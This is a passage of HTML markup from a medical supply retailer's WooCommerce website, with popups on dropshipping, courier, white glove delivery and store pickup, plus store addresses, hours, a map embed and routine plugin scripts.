					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-373" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/08/loaction.png" /><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/08/loaction.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-373" /></noscript></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Temple Hills, MD</span></h4>
						<div class="et_pb_blurb_description"><p>3112 Branch Ave, Temple Hills, MD 20748</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_4">
				
				
				
				
				<div class="et_pb_code_inner"><ul><li class='phone'>Phone : <a href='tel:+12027263100' rel='noopener'>202-726-3100</a></li><li class='phone'>Fax : <a href='tel:+2022915259' rel='noopener'>202-291-5259</a></li><li class='phone'>Toll Free : <a href='tel:+18882108110' rel='noopener'>888-210-8110</a></li></ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_5">
				
				
				
				
				<div class="et_pb_code_inner"><ul>
	<li class="time_"> 
		<span class="row_s"> 
			<span class="col-1"> Mon – Fri </span> 
			<span class="coln">:</span> 
			<span class="col-3">8AM – 7PM </span> 
		</span> 
		<span class="row_s"> 
			<span class="col-1">Sat</span> 
			<span class="coln">:</span> 
			<span class="col-3">9AM – 5PM </span> 
		</span> 
		<span class="row_s"> 
			<span class="col-1"> Sun </span> 
			<span class="coln">:</span> 
			<span class="col-3">Closed</span> 
		</span> 
	</li>	
</ul>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-401" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:401,&quot;slug&quot;:&quot;drop-shipment&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.drop_shipping &quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;577px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="d0b73e64b9eb4075c6901614091e9a14" id="popmake-401" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="5457fa3bcd9d8c829dcb3bfea0e85f70" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_with_border et_pb_section et_pb_section_4 shipment et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Dropshipping</span></h4>
						<div class="et_pb_blurb_description"><p>New Hampshire Medical Supply is affiliated with some of the largest medical equipment wholesalers in the country, which allows us the ability to offer drop shipments to out-of-range delivery locations through frequently used couriers such as FedEx, UPS, and USPS. Drop shipping provides direct delivery from the vendor warehouse straight to your door. The estimated time of delivery is determined by the courier service, and the customer is notified of the estimated time of delivery once updates are provided. Please keep in mind that while we do provide this service for most items that we offer, there may be some items that do not qualify for drop shipment due to the recommended professional assembly and setup.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-398" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:398,&quot;slug&quot;:&quot;courier-service&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.courier&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;577px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="dfbd2bd9b67e451673fb80bdf2db4a79" id="popmake-398" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="7010268c7fbf1b759b4e2667de2b05bb" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_with_border et_pb_section et_pb_section_5 shipment et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Courier Service</span></h4>
						<div class="et_pb_blurb_description"><p>New Hampshire Medical Supply is affiliated with some of the largest medical equipment wholesalers in the country which allows us the ability to offer drop shipment to out-of-range delivery locations through frequently used couriers such as FedEx, UPS and USPS. Drop shipping offers direct delivery from the vendor warehouse straight to your door. The estimated time of delivery is determined by the courier service and the customer is notified of estimated time of delivery once updates are provided. Please keep in mind, while we do provide this service for most items that we offer, there may be some items that do not qualify for drop shipment due to the recommended professional assembly and setup.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-393" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:393,&quot;slug&quot;:&quot;white-glove-service&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.white_gloves&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;577px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="ba0281b89466e9df5050e0241f673d9f" id="popmake-393" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="dced8f01deb4e3f28a64da613d4ef53e" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_with_border et_pb_section et_pb_section_6 shipment et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>White Glove Service</span></h4>
						<div class="et_pb_blurb_description"><p>Our White Glove service encourages you to sit back and let us do all the work! Our full service is intended to offer the most stress-free and efficient process which includes delivery at your residence and even to the room of your choice. Unboxing, assembly, setup, demonstration as well as trash removal to discard any subsequent waste.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-385" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:385,&quot;slug&quot;:&quot;in-store&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.in-store&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;577px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="405278c63418d20fdcf8cb14d88af444" id="popmake-385" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="05226809599ab7fe4c31bf9238fa81f9" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_with_border et_pb_section et_pb_section_7 shipment et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Store Pickup</span></h4>
						<div class="et_pb_blurb_description"><p>We offer a wide selection of in-stock medical supplies displayed in our showroom for your direct access and convenience. While we work diligently to always have an up-to-date record of the stock availability on hand, please keep in mind the quantity is subject to change per the rapid turnaround time in-store. For layaway options to secure availability, please contact us to verify and allocate in-stock items.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-370" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:370,&quot;slug&quot;:&quot;washington-dc&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.washington&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;800px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="567cb6ef176e9d791b6cc0cfb153e29c" id="popmake-370" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="50d2c82c5e91a6635b9e86e4c1bd00ff" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_8 popup_location et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<span class="et_pb_background_pattern"></span>
				<span class="et_pb_background_mask"></span>
				<div class="et_pb_module et_pb_code et_pb_code_6">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3102.810876511126!2d-77.01471068418243!3d38.95114875137812!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89b7c87642a8f5f1%3A0x54e6127134bbbca2!2s5001%20New%20Hampshire%20Ave%20NW%2C%20Washington%2C%20DC%2020011%2C%20USA!5e0!3m2!1sen!2s!4v1661859793233!5m2!1sen!2s"  style="border:0;" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10 row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-373" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/08/loaction.png" /><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/08/loaction.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-373" /></noscript></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Washington, DC</span></h4>
						<div class="et_pb_blurb_description"><p>5001 New Hampshire Ave NW, Washington DC 20011</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_7">
				
				
				
				
				<div class="et_pb_code_inner"><ul><li class='phone'>Phone : <a href='tel:+12027263100' rel='noopener'>202-726-3100</a></li><li class='phone'>Fax : <a href='tel:+2022915259' rel='noopener'>202-291-5259</a></li><li class='phone'>Toll Free : <a href='tel:+18882108110' rel='noopener'>888-210-8110</a></li></ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_8">
				
				
				
				
				<div class="et_pb_code_inner"><ul>
	<li class="time_"> 
		<span class="row_s"> 
			<span class="col-1"> Mon – Fri </span> 
			<span class="coln">:</span> 
			<span class="col-3">8AM – 7PM </span> 
		</span> 
		<span class="row_s"> 
			<span class="col-1">Sat</span> 
			<span class="coln">:</span> 
			<span class="col-3">9AM – 5PM</span> 
		</span> 
		<span class="row_s"> 
			<span class="col-1"> Sun </span> 
			<span class="coln">:</span> 
			<span class="col-3">Closed</span> 
		</span> 
	</li>	
</ul>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>

<div data-rocket-location-hash="5a8b7cfb273202d7ca0f4be33eba3279" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="5595ecfa7f80d935bbc29bf711336235" class="pswp__bg"></div>
	<div data-rocket-location-hash="a0646e5f5452977eb47d03ccf89e02ef" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4a5f2d5cb45b3612d5e7b54fc66fcfca" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="381b754c254002680792e210ab9b2cfe" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764588638' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","nonce":"4e92cae2e1","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=1764588638" id="wpgmp-google-map-main-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=1764588638" id="wpgmp-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1768698628" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"extra_assets_settings":{"font_awesome":"on"},"general_display_settings":{"cart_page":"on","checkout_page":"on","order_received_page":"on","order_email":"on","products_list":"on","edit_order_page":"on","category_pages_frontend":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","different_location_per_cart_item_no":"continue","show_in_product_page":"yes","show_with_postfix":"20","delete_unused_product_locations_meta":"","include_location_data_in_formatted_item_meta":"yes","slw_wc_hide_out_of_stock":"yes","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/nhmedsupply.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"28463","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":[],"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Out of stock","in_stock":"In stock","backorder":"Available on backorder","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"222":{"id":222,"name":"karachi","priority":"1","notice":""},"223":{"id":223,"name":"Lahore","priority":"3","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Allow current location to calculate the distance and sort by nearest","dummy_price":"111","nonce":"085d571b71","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"44.55","product_min_max_prices":{"min":null,"max":null},"product_price":"44.55","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
